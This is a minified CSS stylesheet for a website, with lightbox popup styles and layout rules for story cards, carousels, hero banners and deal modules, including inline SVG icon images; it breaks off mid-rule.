.mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img 